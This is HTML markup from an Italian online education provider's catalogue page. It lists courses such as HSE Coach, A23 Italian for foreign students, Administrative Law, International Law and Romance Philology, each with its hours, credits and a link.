													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach.jpg" class="attachment-full size-full wp-image-47597" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">HSE Coach monte ore 500</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9e15 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b9e9e15" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: ECM/CFP 50						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/hse-coach">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37709 jet-equal-columns" data-post-id="37709" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/05/96_Grafica-pacchetto-classe-di-concorso-A23.jpg" class="attachment-full size-full wp-image-50439" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/05/96_Grafica-pacchetto-classe-di-concorso-A23.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/05/96_Grafica-pacchetto-classe-di-concorso-A23-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A23 Lingua Italiana per studenti di Lingua Straniera</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1800h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 72						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/a23-lingua-italiana-per-studenti-di-lingua-straniera">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-24947 jet-equal-columns" data-post-id="24947" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/37_Grafica-Corso-singolo-diritto-amministrativo.jpg" class="attachment-full size-full wp-image-50087" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/37_Grafica-Corso-singolo-diritto-amministrativo.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/37_Grafica-Corso-singolo-diritto-amministrativo-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto Amministrativo IUS/10 - monte ore 150 - CFU 6</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							150h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/diritto-amministrativo-ius-10-monte-ore-150-cfu-6">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-51674 jet-equal-columns" data-post-id="51674" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png" class="attachment-full size-full wp-image-51670" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png 766w, https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale-300x169.png 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto Internazionale (IUS/13) - Monte ore 150 - CFU 6</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							150h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/diritto-internazionale-ius-13-monte-ore-200-cfu-6">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-25072 jet-equal-columns" data-post-id="25072" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/49_Grafica-Corso-singolo-filologia-romanza.jpg" class="attachment-full size-full wp-image-50160" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/49_Grafica-Corso-singolo-filologia-romanza.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/49_Grafica-Corso-singolo-filologia-romanza-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Filologia Romanza (L-FIL-LET/09) - monte ore 150 - CFU 6</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							150h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/filologia-romanza-l-fil-let-09-monte-ore-150-cfu-6">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/ricerca-prodotti">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri i corsi</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0543474 elementor-widget elementor-widget-template" data-id="0543474" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="51485" class="elementor elementor-51485 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ceca203 elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="ceca203" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cf5916" data-id="1cf5916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66545f2 priori--font elementor-widget elementor-widget-heading" data-id="66545f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Scopri le tipologie di corso</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d90c905 product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="d90c905" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-d90c905" data-pagination=".swiper-pagination-d90c905" data-arrow-next=".swiper-button-next-d90c905" data-arrow-prev=".swiper-button-prev-d90c905" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="2000" data-pause-on-hover="true" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/laurea.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea">Laurea</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_trova_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro">Formazione per l'impiego</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
